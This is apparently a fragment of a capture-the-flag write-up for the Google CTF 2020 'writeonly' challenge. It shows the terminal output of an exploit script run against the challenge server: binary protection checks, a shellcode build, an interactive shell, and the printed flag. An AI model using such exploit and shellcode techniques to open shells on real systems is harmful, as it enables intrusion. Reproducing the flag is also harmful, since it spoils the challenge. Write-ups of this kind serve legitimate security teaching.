 $ ./exploit.py remote
[+] Opening connection to writeonly.2020.ctfcompetition.com on
[*] '/home/zander/ctf/google20/writeonly/chal'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Loading gadgets for '/home/zander/ctf/google20/writeonly/c
[*] wuddup
[*] child pid: 2
gcc -m64 -c -o shellcode.o shellcode.S &&\
gcc -o shellcode shellcode.o -m64 && \
objcopy -S -O binary -j .text shellcode.o shellcode.bin
[*] Switching to interactive mode
$ id
uid=1337(user) gid=1337(user) groups=1337(user)
$ cat flag
CTF{why_read_when_you_can_write}
$